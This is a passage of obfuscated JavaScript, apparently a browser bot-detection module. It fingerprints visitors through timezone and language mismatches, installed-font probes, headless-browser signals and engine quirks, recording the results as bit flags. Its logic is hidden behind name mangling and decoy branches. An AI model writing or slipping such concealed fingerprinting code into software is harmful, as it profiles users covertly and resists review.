Intl!==_0x23b8cd(0x117a,0xd9c,0x161f,0x94f)&&Intl[_0x23b8cd(0x8e6,0x7e4,0x44b,0x1192)+_0x141cd1(0xc4,0x26,0x2ab,-0x11d)]?Intl[_0x141cd1(0x3af,0x93d,0x5cd,0x39d)+_0x141cd1(0xc4,-0x416,0x44a,0x729)]()[_0x23b8cd(0xf4a,0x7f7,0x1056,0x13af)+_0x141cd1(0x265,0x6b,0x6d0,-0x397)]()[_0x141cd1(0x79f,0xe0e,0x1ad,0xfa)]||'':'';if(_0x3a2348&&_0x187e9e){if('xMSRD'===_0x141cd1(0x32,0x6ad,0x4fc,-0x6cc)){const _0x4df2cf=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x141cd1(0xa30,0x31b,0x164,0xc7e)](_0x3a2348),_0x127d8c=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/['test'](_0x3a2348),_0x5151a9=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/[_0x141cd1(0xa30,0x38c,0x1e3,0x4c7)](_0x3a2348),_0x2e311c=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x3a2348),_0x5ddce5=/Europe\/(London|Dublin|Lisbon)/[_0x23b8cd(0xf67,0x895,0xca6,0x1579)](_0x3a2348),_0x8221f7=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x141cd1(0xa30,0xc1c,0x4e1,0x904)](_0x3a2348),_0x1448f8=/Europe\/(Moscow|Kiev|Istanbul|Athens)/[_0x23b8cd(0xf67,0x11b8,0x17ad,0x11b1)](_0x3a2348),_0x520e9b=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/[_0x23b8cd(0xf67,0x8f6,0x15bf,0x6ff)](_0x3a2348),_0x49948a=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x23b8cd(0xf67,0x1030,0x11c2,0x90c)](_0x3a2348),_0x1bdaf5=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x23b8cd(0xf67,0x8ba,0x15f6,0xdd5)](_0x3a2348),_0x52b401=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/[_0x23b8cd(0xf67,0x881,0x14b9,0x114f)](_0x3a2348),_0x24ceb5=/^(zh|ja|ko)/['test'](_0x187e9e),_0x1b9adc=/^(th|vi|id|ms|tl)/[_0x23b8cd(0xf67,0xbd9,0x6a5,0xe78)](_0x187e9e),_0x15dd65=/^(hi|bn|ur|ta|te)/['test'](_0x187e9e),_0x386c59=/^(en|fr|de|es|it|pt|nl)/[_0x141cd1(0xa30,0xcab,0xe4d,0x946)](_0x187e9e),_0x14ef11=/^(ru|uk|pl|cs|hu)/[_0x23b8cd(0xf67,0xac0,0x742,0xe77)](_0x187e9e),_0x456fa6=/^(ar|fa|he)/[_0x141cd1(0xa30,0x7ed,0x1129,0xdb9)](_0x187e9e),_0x31d2eb=/^(sw|am|ha|zu|af)/[_0x141cd1(0xa30,0x8da,0xaac,0x8f9)](_0x187e9e),_0x16ab59=[_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x22,0x3a2,0x2fb)](_0x23b8cd(0xba8,0xba4,0x452,0x36b)),_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x807,0x4d,-0x2e3)]('ar'),_0x127d8c&&_0x187e9e[_0x141cd1(0x15d,0x385,0x61a,0x803)]('ru'),_0x5ddce5&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x1735,0x1248,0x14cf)]('en'),_0x8221f7&&_0x456fa6,_0x520e9b&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x10ac,0xcc8,0xbd9)]('en'),_0x49948a&&_0x456fa6,_0x1bdaf5&&_0x24ceb5,_0x1bdaf5&&_0x187e9e['startsWith'](_0x141cd1(0x671,0x220,0x655,0x32f)),_0x52b401&&_0x24ceb5,_0x2e311c&&_0x456fa6];_0x16ab59[_0x23b8cd(0xdc2,0x1177,0x13d1,0xd52)](_0x284b93=>_0x284b93)&&(_0x23b8cd(0x524,0x516,0x264,-0x22b)!==_0x141cd1(-0x13,0x263,-0x32f,0x336)?(_0x391773[_0x141cd1(0xba1,0x100a,0x4c1,0x730)]=_0x23b8cd(0xd40,0xf96,0x983,0x14b0),_0x18bfaa(_0x23b8cd(0x4e5,-0x24,-0x134,0x97c)+_0x23b8cd(0xe0d,0xb8e,0xcc3,0x128c)+_0x23b8cd(0x4cd,-0x168,0xf,0x5f0)+'d:',_0x31d525)):_0x59be4f|=0x62c+0x2a9+-0x8cd);}else{const _0x28e486=_0x115757[_0x23b8cd(0x1003,0x1060,0x1597,0x112a)+_0x23b8cd(0x1392,0x14c0,0x1004,0x1b55)](_0x141cd1(0xd05,0x6dd,0x150b,0x5b3));if(_0x28e486[_0x23b8cd(0x15f5,0x1a31,0x184a,0x1443)]>0x1861+-0xa*-0x43+-0x1*0x1aff)return _0x1c7e36['desktop_af'+_0x23b8cd(0xd0c,0xe57,0x87f,0x1434)][_0x23b8cd(0x1433,0x1478,0xdf6,0x1ce2)]=-0x1*0xdd3+0x7*-0x46+-0x1*-0xfbe,_0x42130f['desktop_af'+_0x141cd1(0x7d5,0xe86,0xe7d,0xafb)][_0x23b8cd(0xf65,0x1024,0x1292,0x15ef)+'e']=!![],this[_0x141cd1(0x7f0,0xde,0x8b4,0xd65)+_0x23b8cd(0x114c,0x17e0,0x9bb,0xfa1)]('logmeonce',0x40*0x3b+0x29*-0x59+0x81);return![];}}}_0x28b914[_0x23b8cd(0x846,0x7fb,0x569,0x5ed)+'ags']=_0x59be4f,_0x4a7e75(_0x141cd1(0x706,0x35f,-0x149,0x8f)+'nomalies\x20d'+_0x141cd1(0xd4f,0xfe3,0xdef,0x8df),_0x59be4f);}catch(_0x3395c4){_0x141cd1(0x733,0xcaa,0x737,0x300)===_0x141cd1(0x733,0x3ea,-0x109,-0x18d)?(_0x4a7e75(_0x141cd1(0xd9e,0x65b,0xa8b,0x1128)+_0x23b8cd(0xcca,0xa27,0xb50,0x13a1)+'guage\x20data'+':',_0x3395c4),_0x28b914[_0x23b8cd(0x846,0x991,0x148,0x637)+_0x23b8cd(0x1090,0xb03,0x1378,0x10dc)]=-0x11c0*0x2+0x1b06+0x136*0x7):_0x49fd03+=-0xcb7+-0x20ca+-0x2d8b*-0x1;}},'collectFontData'(){function _0x4d52dd(_0x2cdf40,_0xab4b96,_0x504b22,_0x322634){return _0x340362(_0x2cdf40-0x14f,_0x322634,_0x504b22-0x12,_0xab4b96- -0x73);}function _0x2d26f4(_0x32e29f,_0x46cbeb,_0x24ee2a,_0x5ad99e){return _0x3f02f1(_0x32e29f-0x1ed,_0x32e29f,_0x5ad99e-0x375,_0x5ad99e-0x16e);}try{if(_0x2d26f4(0x12d8,0x1133,0x40a,0xb85)!==_0x2d26f4(0x350,0xb2d,0x7e1,0x80b)){const _0x7e9219=_0x780215[_0x2d26f4(0xe06,0x3ae,0x3e3,0xbb1)](),_0x2a02b4=['Arial',_0x2d26f4(0x105f,0x498,0xf7a,0xc6d),_0x2d26f4(0xa29,0x132d,0x15fa,0xd35)+_0x4d52dd(0x9ab,0xd30,0x501,0x7d2),_0x2d26f4(0x1558,0x1669,0x8fe,0x1189),'Courier\x20Ne'+'w',_0x4d52dd(0x1123,0x1001,0x13bc,0x165a),'Verdana',_0x4d52dd(0x9e0,0x5ec,0x83e,0xd91),'Palatino',_0x2d26f4(0x3bd,0x2b6,0xc8c,0x6b5),_0x2d26f4(0x9ad,0xa7f,0x9b3,0xd32)+'\x20MS',_0x4d52dd(0x9e2,0x10b7,0x1031,0x1076)+'MS',_0x2d26f4(0x107b,0x12d3,0x17d9,0x1590)+'k',_0x4d52dd(-0x217,0x367,-0x4d9,0xadb),_0x4d52dd(0x148b,0xd78,0xa8d,0xb7f),_0x2d26f4(0x7aa,0x964,-0xc1,0x64b)],_0x4bb093=['Liberation'+_0x2d26f4(0x73f,0x51d,0x364,0xbdd),_0x2d26f4(0x1078,0xded,0x8b4,0x835)+'\x20Serif',_0x2d26f4(0x3a5,0xfa3,0x657,0x835)+_0x4d52dd(0x112b,0xf2c,0x10ff,0x8bc)],_0x5c9804=[_0x4d52dd(0xdcb,0xdf6,0xbbe,0x119e),_0x2d26f4(0x68a,0x16d,0x8be,0x90a),_0x4d52dd(0x346,0xbd2,0xf3d,0xa98),_0x2d26f4(0x221,-0x36c,0x93f,0x45c),_0x4d52dd(-0x23b,0x2cc,0x206,-0x5b7)+'f',_0x4d52dd(0x9b,0x83f,0xa1a,0xe7a),_0x2d26f4(0x1155,0x1231,0x11e4,0x1501)+'o',_0x2d26f4(0x3cb,0xf0d,0x11a5,0xc2a)+'s','DejaVu\x20Ser'+'if'];let _0x5cfe08=0x356*0x1+-0x1*0x1927+0x1*0x15d1,_0x56ceb3=0x148b+-0x16f5+-0x1*-0x26a,_0x35e806=0x21*0x3b+-0x1*-0x184a+-0x661*0x5,_0x53d20a=0x45e+0x19e+-0x5fc;_0x2a02b4[_0x2d26f4(0x1b5f,0x122c,0x11d7,0x1315)](_0x477cb7=>{function _0x2cfbca(_0x2800c7,_0x3c3756,_0x3113d9,_0x8942c6){return _0x2d26f4(_0x3113d9,_0x3c3756-0x110,_0x3113d9-0x62,_0x2800c7- -0xd9);}function _0xe23442(_0x3c6dca,_0x30ab2b,_0x583703,_0x36b5fc){return _0x4d52dd(_0x3c6dca-0x31,_0x36b5fc- -0x99,_0x583703-0x140,_0x3c6dca);}if(_0x453ed5[_0xe23442(0xa1c,0xadd,0x26c,0x93e)+_0x2cfbca(0x64c,0x177,0x745,-0x65)](_0x477cb7))_0x56ceb3++;}),_0x4bb093[_0x2d26f4(0xba9,0x1b1d,0x11ef,0x1315)](_0x566b46=>{function _0x1e1730(_0x1c8a21,_0x7df389,_0x580495,_0x4cb21c){return _0x4d52dd(_0x1c8a21-0xc9,_0x7df389-0x4ac,_0x580495-0x89,_0x1c8a21);}function _0x6a1439(_0x379729,_0x13932d,_0x45c0bc,_0x55c37c){return _0x2d26f4(_0x55c37c,_0x13932d-0xb2,_0x45c0bc-0xe2,_0x45c0bc-0x2);}if(_0x453ed5[_0x1e1730(0x1095,0xe83,0x147e,0x16b5)+_0x1e1730(0x48e,0x6f5,0x61,0x7ae)](_0x566b46))_0x35e806++;}),_0x5c9804[_0x2d26f4(0x12f9,0x1a0e,0x174b,0x1315)](_0x218874=>{function _0xea6211(_0x35a8a7,_0x21ac2a,_0x1565ac,_0x3dccfd){return _0x2d26f4(_0x35a8a7,_0x21ac2a-0xf,_0x1565ac-0x11d,_0x1565ac- -0x1f9);}function _0x2d75b0(_0x3fc909,_0x29e5bf,_0x470760,_0x491fee){return _0x4d52dd(_0x3fc909-0x1dc,_0x470760-0x17b,_0x470760-0x125,_0x3fc909);}if(_0xea6211(0xc80,0x864,0xa49,0x4bf)!==_0x2d75b0(0x48a,0xf4c,0x8ff,0x11bb)){if(_0x453ed5[_0x2d75b0(0xeb4,0x12bf,0xb52,0xd07)+'lable'](_0x218874))_0x53d20a++;}else{const _0x199493=this['results'][_0x2d75b0(0xf4c,0x1139,0xe8b,0x1291)];_0x199493[_0x2d75b0(0x1141,0x11f4,0xdba,0x12e5)]>0x1d2d+0xd3*-0x14+-0x1*0xc93&&_0x199493[_0xea6211(0x10f6,0xa2d,0xf22,0xaa6)]<0x10b*-0xb+-0x1778+0x23eb&&_0x199493[_0x2d75b0(0x81e,0x101d,0x88c,0x1b2)]>0x199a+0x103*-0xf+-0xa59&&(this[_0xea6211(0x47c,0x6e3,0xb02,0xba5)+'Indicators'][_0xea6211(0x6bc,-0x2f1,0x380,0x2fa)]=!![]);}});if(_0x7e9219['isMobile']){if(_0x56ceb3<-0xf11*-0x2+0x2*0x679+-0x2b12)_0x5cfe08|=-0xcfd+0xa9e+-0x98*-0x4;if(_0x35e806>-0x18*-0x13d+0x1*-0xb65+-0x1253)_0x2d26f4(0x884,0xd1c,0x14a0,0xe7e)===_0x4d52dd(-0x5c8,0x14c,-0x52c,-0x6f)?(_0x17c671('Detected\x20v'+_0x4d52dd(0x280,0x57e,0xa7f,-0xc)+_0x4d52dd(0x1689,0xeb4,0xf22,0x639)+'renderer'),typeof _0x50f1d2!==_0x2d26f4(0xe5c,0x14e4,0x19a4,0x1174)&&(_0xb08c6d[_0x2d26f4(0x17f,0x9db,0xfa7,0xa3e)+_0x4d52dd(0x526,0xbae,0x1167,0x773)]=(_0x401534[_0x2d26f4(0x6f8,0x1b6,0x609,0xa3e)+_0x2d26f4(0x1757,0x1450,0x10f3,0x108a)]||-0x23d6+0x1e98+-0x2*-0x29f)|-0x6b*0x36+-0x7c7+0x1ed9)):_0x5cfe08|=-0x254f*-0x1+0x105+0x5a*-0x6d;else _0x53d20a>=-0x152b*-0x1+-0xf2e*0x1+-0x5fa&&(_0x5cfe08|=0x448+0x2461+-0x28a7);if(_0x56ceb3>=0x1f3a+0x1fd9+0xc9b*-0x5||_0x53d20a>=-0x8ef+0x1da2+-0x14ae)_0x5cfe08|=-0xfff+0x1e3+0xe20;if(_0x56ceb3===0xd39+-0x1*-0x1579+-0x22b2&&_0x35e806===0x32b*0x4+0x39e+-0x104a&&_0x53d20a===0x1c55+-0x1810+-0x445)_0x5cfe08|=-0xb5d*0x1+-0x2683*-0x1+-0x1b1e;}else{if(_0x56ceb3<0x1*0x16d7+0x1f*-0x3d+0x4*-0x3db)_0x5cfe08|=0x140e+0x18fe+0x377*-0xd;_0x35e806===_0x4bb093[_0x4d52dd(0x159c,0x1113,0x1109,0xaa0)]&&('KYGSa'==='KYGSa'?_0x5cfe08|=0x575*0x1+0x3*-0x3db+0x12*0x57:_0x49b61e(_0x48b402));if(_0x56ceb3===_0x2a02b4['length'])_0x5cfe08|=0x26a*0x7+0x20b0+-0x3192;if(_0x56ceb3===0xa36*0x2+0xc34*-0x3+-0x25*-0x70&&_0x35e806===0x264a+0x1*0x6a2+-0x2cec)_0x5cfe08|=0x1415+0xc4*0x2+-0x145*0x11;}_0x28b914[_0x4d52dd(0xfa2,0xa96,0x33c,0xb91)]=_0x5cfe08;if(_0x402ce8[_0x4d52dd(0x13f,0x8a3,-0x21,0x8ab)]||!![]){if(_0x4d52dd(0x888,0x2,0x8be,-0x6a5)!==_0x2d26f4(0xb1d,0xbdb,-0x393,0x4de)){const _0x182013=this[_0x2d26f4(0x150c,0x1921,0xe9c,0x1512)+'kAutofillL'+'egitimacy'](_0x597d51,_0x444d58);_0x182013[_0x2d26f4(0x3c0,0x182,0x7f0,0x9c8)+'te']?(_0x190f9e++,_0x203e6a[_0x2d26f4(0xae4,0xc4d,0xece,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0x4d5,0x66e,-0x3b,0xefa)+_0x4d52dd(-0x5f1,0xc4,0x43f,0x930)+_0x4d52dd(0x54b,0x479,0x113,0x9a7)+'D\x20for\x20'+_0x290ba3+'\x20('+_0x182013[_0x4d52dd(0xafd,0x813,-0x21,0x712)]+(_0x2d26f4(0x1121,0xbae,0x1a9c,0x1457)+_0x2d26f4(0x1012,0x42,0x263,0x88b)))):(_0x43c574[_0x2d26f4(0xf34,0x19a6,0x1002,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0xce8,0xabd,0x1053,0x131a)+_0x2d26f4(0xa8d,0x7a1,0xd33,0x817)+'\x20failed\x20fo'+'r\x20'+_0x12092b+'\x20('+_0x182013['confidence']+('%\x20confiden'+'ce)')),_0x42fd66=![]);}else{const _0x4667ea=[],_0x4bcf71=[],_0x44f6d9=[];_0x2a02b4['forEach'](_0xd4075e=>{function _0xcf4f75(_0x3c9654,_0x330311,_0x2fc575,_0x4d631f){return _0x4d52dd(_0x3c9654-0x3d,_0x3c9654-0x63a,_0x2fc575-0x33,_0x330311);}function _0x5926e9(_0x374398,_0x3f0138,_0x404727,_0x360188){return _0x4d52dd(_0x374398-0x145,_0x374398-0x4f8,_0x404727-0x168,_0x404727);}if(_0x453ed5['isFontAvai'+_0x5926e9(0x741,0xd6e,0x168,0x59f)](_0xd4075e))_0x4667ea[_0xcf4f75(0x1531,0x1705,0x1773,0x1aa6)](_0xd4075e);}),_0x4bb093[_0x2d26f4(0x15a9,0x12da,0x1a1e,0x1315)](_0x2e9cad=>{function _0xdbfad8(_0x1931a0,_0x296ef2,_0x357f40,_0x1c25b2){return _0x2d26f4(_0x357f40,_0x296ef2-0x171,_0x357f40-0xd9,_0x1931a0- -0x3bf);}function _0x37943d(_0x24dad4,_0x47b222,_0x371763,_0x5703f5){return _0x2d26f4(_0x47b222,_0x47b222-0x14,_0x371763-0x4c,_0x24dad4- -0x513);}if(_0x453ed5[_0xdbfad8(0xaf4,0x538,0x368,0x69d)+_0x37943d(0x212,0x1c9,0x3be,0x38b)](_0x2e9cad))_0x4bcf71[_0x37943d(0xec0,0xf37,0xd38,0x10f0)](_0x2e9cad);}),_0x5c9804[_0x4d52dd(0x14f5,0xe39,0xec3,0xff7)](_0x15c847=>{function _0x3060a7(_0x4637d2,_0x3db8f0,_0x3cb2b9,_0x4f971e){return _0x2d26f4(_0x3cb2b9,_0x3db8f0-0xc4,_0x3cb2b9-0x108,_0x3db8f0- -0x22e);}function _0x533ce6(_0x129189,_0x45659a,_0x7989b7,_0xdd2ebc){return _0x4d52dd(_0x129189-0x5f,_0x7989b7-0x5fa,_0x7989b7-0x1e7,_0x45659a);}if(_0x3060a7(0xb15,0x745,0x5e4,0x6ea)===_0x3060a7(0xb28,0x745,0x6f0,0xf98)){if(_0x453ed5[_0x3060a7(0x1511,0xc85,0x1458,0x10d3)+_0x3060a7(0x990,0x4f7,0xadf,0x103)](_0x15c847))_0x44f6d9[_0x533ce6(0x16d2,0xe80,0x14f1,0x123d)](_0x15c847);}else _0x58d2dd[_0x3060a7(0x128f,0x11a5,0xe4b,0xc6e)](_0x533ce6(0x139b,0x1842,0x1614,0x16eb)+_0x3060a7(0x4c5,0x79d,0x9d0,0x725)+'manifest'),this[_0x533ce6(0xc21,0xf26,0xb07,0x926)+_0x3060a7(0x89c,0x1010,0x15ab,0xd82)](_0x3060a7(0x1394,0x1356,0x11a9,0x1a84),_0x3060a7(0x134b,0xf3b,0x15e1,0x694)+'ed',_0x533ce6(0xdb6,0x29,0x881,0xfb2));});const _0x5d0b9b={};_0x5d0b9b[_0x4d52dd(0x11c9,0xfec,0x14c0,0x1704)]=_0x5cfe08,_0x5d0b9b[_0x4d52dd(0xabc,0x419,0x6d5,0x7b5)]=_0x7e9219[_0x2d26f4(0x9cb,0x9b3,0x394,0x8f5)],_0x5d0b9b[_0x2d26f4(0x1481,0xfd1,0x1a3e,0x116c)+_0x2d26f4(0x80d,-0xee,0x280,0x597)]=_0x56ceb3,_0x5d0b9b[_0x4d52dd(0x266,0x451,0x853,0x9f6)+_0x4d52dd(0xc5e,0x893,0x385,0xd30)]=_0x35e806,_0x5d0b9b['mobileBotC'+_0x2d26f4(0x811,0x655,0x6a1,0xcff)]=_0x53d20a,_0x5d0b9b[_0x4d52dd(0xaa0,0xe68,0xfba,0xa1f)+_0x4d52dd(-0x3d1,0x131,0x31c,-0x34c)+'s']=_0x4667ea,_0x5d0b9b[_0x4d52dd(0xb05,0x3f5,0x430,0x4f3)+_0x2d26f4(0x1a26,0x15b5,0x1384,0x15c3)]=_0x4bcf71,_0x5d0b9b[_0x4d52dd(0xa25,0xcbd,0xfa3,0x136c)+_0x2d26f4(0xad,0x9b0,0x8bb,0x8e4)+'ts']=_0x44f6d9,_0x5d0b9b['thresholds'+_0x4d52dd(0xf34,0x107c,0x10ba,0xd4c)]=_0x7e9219['isMobile']?_0x4d52dd(0x7d1,0x505,0x914,0x680)+_0x4d52dd(0xa08,0x2e0,0x562,0xa35):_0x4d52dd(0x1055,0x1023,0x179d,0xab6)+'trict)',_0x4a7e75(_0x4d52dd(0xb1f,0x541,0xdc,0x8c8)+_0x4d52dd(0x81e,0x84c,0x101a,-0x5)+_0x4d52dd(0x7fd,0x737,0x669,0x529)+'ed\x20Mobile\x20'+_0x2d26f4(0x1640,0xf84,0xd17,0xfe5)+':',_0x5d0b9b);}}const _0x5de93f={};_0x5de93f['flags']=_0x5cfe08,_0x5de93f[_0x2d26f4(0x1317,0xe4b,0x139f,0x116c)+_0x2d26f4(0xdb0,-0x49,0x536,0x597)]=_0x56ceb3,_0x5de93f[_0x2d26f4(0x6cc,0xaba,0xd3f,0x92d)+_0x2d26f4(0x6da,0xab7,0x97f,0xd6f)]=_0x35e806,_0x5de93f[_0x4d52dd(-0x143,0x419,-0x2a4,0x72e)]=_0x7e9219[_0x2d26f4(0x3a2,0xf76,0x980,0x8f5)],_0x4a7e75(_0x4d52dd(0x21b,0x175,-0x339,-0x68d)+_0x2d26f4(0x14bc,0x167b,0x13de,0x135e)+_0x2d26f4(0x97e,0x100,0xba2,0x4ba),_0x5de93f);}else{const _0x5d3852={};_0x5d3852[_0x4d52dd(0x6ce,0x1f6,-0x32,0x660)]=_0x369919,_0x5d3852[_0x2d26f4(0x824,0x920,0x1005,0x876)]=_0x13ac21,_0x5d3852[_0x2d26f4(0x604,0x14d,0xf0d,0x890)]=_0x547b89[_0x4d52dd(0x1288,0xc6b,0x5f4,0x652)],_0x5d3852[_0x2d26f4(0x133,0x336,0xc05,0x98f)]=!![],_0x5782d3['renderFing'+_0x2d26f4(0xe58,0xc7c,0x487,0x7b6)]=this[_0x2d26f4(0xa33,0x18dc,0x186c,0x1192)+'g'](_0x671ff7[_0x2d26f4(0x12fc,0x1295,0xd42,0xfa6)](_0x5d3852));}}catch(_0xdf7fc8){if(_0x2d26f4(0xd32,0xbf,-0x43b,0x45d)!==_0x2d26f4(-0x11c,0x6b7,0x603,0x45d)){this[_0x4d52dd(0xb87,0x845,0xf94,0xc9b)+_0x2d26f4(0xb5b,0x11fc,0xd0f,0x1146)](_0x2d26f4(0x1451,0xc26,0x57f,0xe3d),-0x23ef+-0x1031+0x3422);return;}else _0x4a7e75(_0x2d26f4(0x13b5,0x1300,0xc49,0xfc6)+_0x2d26f4(0x14e2,0xcdd,0x1873,0x1362)+'s:',_0xdf7fc8),_0x28b914[_0x2d26f4(0xb9c,0x1383,0x8a9,0xf72)]=-0x7e1+-0x25b5+0xf*0x30a;}},'collectHeadlessIndicators'(){function _0x48c364(_0x3d9f08,_0x25b30e,_0x779950,_0x9a2218){return _0x340362(_0x3d9f08-0x19,_0x779950,_0x779950-0x153,_0x25b30e- -0x17a);}function _0x335a57(_0x49f42e,_0x39dfbd,_0x259624,_0x3aa1f0){return _0x3f02f1(_0x49f42e-0x1ec,_0x49f42e,_0x39dfbd-0x1dd,_0x3aa1f0-0xbb);}if(_0x48c364(0x9e7,0x1c7,0x77b,0x4b0)!==_0x335a57(0x180d,0xff0,0x119f,0xdfa))try{const _0x3f663f=_0x780215[_0x48c364(0xc7d,0x5ce,0x7f0,0xddf)]();let _0x5e9d69=-0xea7+0x2*-0xae1+-0xc23*-0x3;if(navigator[_0x48c364(0x7d5,0x189,-0x4b6,0x7e0)])_0x5e9d69|=-0x9d7*0x1+0x2476+0x1*-0x1a9e;if(!_0x3f663f[_0x335a57(0x979,0x75d,0x994,0x4f)]){if(!navigator[_0x335a57(0x10fa,0xb6e,0x3d5,0xa95)]||navigator[_0x335a57(0xd28,0xb6e,0x12de,0xa28)][_0x335a57(0x1802,0x1457,0x1b7f,0x1629)]===-0x2*0x10c8+-0x3*-0xabb+0x15f)_0x5e9d69|=0x1d8e+0x56*-0x4f+-0x302;}if(!window[_0x48c364(0x610,0x212,0x98a,-0x4ee)]&&/Chrome/[_0x48c364(0x1ab,0x97e,0x440,0x790)](_0x3f663f[_0x335a57(0x1583,0xeaf,0x138a,0x1604)]))_0x5e9d69|=-0x51*-0x52+0x2da+-0x1cc8;if(_0x3f663f['window']['outerHeigh'+'t']===0x9de*0x1+0xcbe*-0x1+0x2*0x170||_0x3f663f['window'][_0x335a57(0xd27,0x783,0xd86,0x539)]===-0x85b*-0x3+-0x2*-0x92b+0x2b67*-0x1)_0x5e9d69|=0x7*-0x139+-0x1418+-0x7*-0x419;if(navigator['languages']&&navigator[_0x48c364(0x83b,0xf9d,0x71a,0x16b7)][_0x48c364(0xf52,0x100c,0x16b8,0xb91)]===0xf4f+-0x143f+0x8*0x9e)_0x5e9d69|=-0x25a6+-0x13*-0x13d+0xe2f;if(!_0x3f663f['window']['devicePixe'+_0x48c364(0x140a,0xb50,0xc94,0x11b0)]||_0x3f663f[_0x48c364(-0x63a,0x92,0xe4,-0x2e5)][_0x335a57(0xe14,0x1028,0x18f4,0x1193)+'lRatio']===0xa3*0x2b+-0x752+-0x140f)_0x5e9d69|=0x3d*-0x4+-0x1df5+0x1f09;if(_0x3f663f[_0x48c364(0x78f,0xb16,0x1062,0xdfd)]['width']===0xd06+0xff6+-0x1cfc||_0x3f663f['screen']['height']===-0x5f4+0x970*-0x1+-0x314*-0x5)_0x5e9d69|=0x10fe+-0x215+-0xea9;if(_0x3f663f[_0x48c364(0x1187,0xb16,0xc60,0x494)][_0x335a57(0x51a,0x40e,-0x154,0x5c)]!==_0x3f663f[_0x48c364(0x26b,0xb16,0x1137,0x1295)][_0x335a57(0xbe5,0xf1b,0xb28,0x145d)])_0x5e9d69|=0xc22+-0x2*0xbef+0x3a*0x36;_0x28b914['headlessFl'+'ags']=_0x5e9d69;const _0x54715a={};_0x54715a[_0x48c364(0xdf6,0xee5,0xbc8,0x148a)]=_0x5e9d69,_0x54715a[_0x335a57(0x935,0x75d,0x9f7,0xf53)]=_0x3f663f[_0x335a57(0x72d,0x75d,0x16d,0x7)],_0x54715a[_0x335a57(0x586,0xe10,0x9fa,0x1263)+_0x48c364(0x717,0x6e0,0x335,0x1c2)]=_0x3f663f[_0x48c364(0x91d,0x312,-0x356,-0xe8)],_0x4a7e75('Headless\x20i'+'ndicators\x20'+_0x48c364(0x17d,0x4ff,0x9e1,0x9f2)+_0x48c364(0x54c,0x63f,0x7ed,0x5da)+_0x48c364(0x7b5,0x414,-0x484,0x628),_0x54715a);}catch(_0x2e5922){_0x4a7e75(_0x48c364(0x146b,0xcec,0x12cd,0x1546)+_0x48c364(0x15da,0xfbb,0x8af,0x1515)+_0x335a57(0x2d5,0x940,0x84,0x1f9)+'cators:',_0x2e5922),_0x28b914[_0x48c364(0x5e3,0x45b,0x564,0x3f7)+_0x48c364(0xf1e,0xaa7,0xc34,0x1342)]=0x2373+-0xc41*-0x2+-0x3bf5;}else _0x391cd0[_0x48c364(0x783,0xb57,0x5bc,0xe5d)+_0x48c364(0xa8f,0x66d,-0x18c,0xb85)]&&_0x15fd28[_0x335a57(0xb00,0xfa2,0x9e9,0x8f4)+'ame']['includes']('webkit-aut'+_0x48c364(0xd5d,0xd0a,0x13f0,0x1586))&&(_0x205629['autofillDe'+_0x48c364(0xe14,0xbe5,0xf3f,0xf99)]=!![],_0x1c1a9c[_0x335a57(0xf7d,0xb57,0x1102,0x86f)+_0x335a57(0xa3b,0x4d5,0x300,0xb5)][_0x48c364(-0x16b,0x21a,0x740,0xd6)]=_0x50fd19['max'](_0x4fede0['confidence'+_0x335a57(0x62,0x4d5,-0x2bb,0x13f)][_0x335a57(0xd8c,0x665,0xfd,0x4c3)],-0x74+-0x22c3+0x2391*0x1),_0x152a28[_0x48c364(0x95b,0x6cc,0xd2c,0xcc5)+_0x48c364(0xf6b,0xd19,0xd94,0x15aa)]=0x1*0x1db3+-0x33*0xa9+0x3f9,_0x25fea7(_0x48c364(0x1834,0xfc1,0x7ac,0x17ed)+_0x335a57(0x19e0,0x1309,0x1a61,0x1586)+_0x335a57(0x1222,0x1448,0xb76,0x1a94)+_0x335a57(-0x2b6,0x486,0x871,0x83a)+'nce)'));},'collectEngineQuirks'(){function _0x281636(_0xb14e7,_0x4c4697,_0x5bcc76,_0x246f3c){return _0x3f02f1(_0xb14e7-0x51,_0x4c4697,_0xb14e7-0x13f,_0x246f3c-0x65);}function _0x16c765(_0x550817,_0x59e12e,_0x3c224e,_0x107785){return _0x340362(_0x550817-0xb5,_0x107785,_0x3c224e-0x68,_0x550817- -0x1b1);}if(_0x16c765(-0xbd,0x7c1,-0x4b3,-0x7b4)!=='SQSgg')try{const _0x19d849={};let _0x5624d9=0xb57*-0x2+0xb0d+0xba1;try{if(typeof chrome!=='undefined'&&chrome[_0x16c765(0x198,0xc4,0x3f3,-0x643)]){if(_0x281636(0x80f,0x901,0x7cb,0xe83)===_0x16c765(0xbfe,0xa27,0xd1f,0x149a)){if(typeof _0x3f8290!==_0x281636(0xf3e,0x1487,0xe40,0x180e)&&typeof _0x5ae954[_0x16c765(0x3cc,0xc78,0xb61,-0x21)+'t']===_0x16c765(0xf9f,0xf76,0xcdc,0x797)){const _0x4c6013=_0xe7d7d8[_0x281636(0x7b0,0x689,0xa81,0xd0f)+'t']();return _0x18993a[_0x281636(0xd25,0x48c,0x1051,0xa22)](_0x281636(0xec9,0xe98,0x137d,0x960)+_0x16c765(-0x43,-0x81,-0x64,0x1b1)+_0x281636(0x1279,0x153c,0x1a25,0x1931)+'a:',_0x4c6013),_0x4c6013;}else return typeof 